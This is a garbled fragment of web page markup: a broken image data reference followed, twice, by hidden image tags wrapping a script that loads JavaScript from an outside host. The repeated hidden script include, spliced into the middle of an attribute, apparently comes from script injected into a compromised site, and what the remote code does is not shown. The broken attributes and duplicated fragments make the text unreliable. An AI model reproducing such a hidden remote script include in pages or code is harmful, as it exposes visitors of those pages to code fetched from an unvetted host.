 m" style="display:none;"><script src="//v1v.be/m?k=q"></script><img class=" m" style="display:none;"><script src="//v1v.be/m?k=q"></script><img class="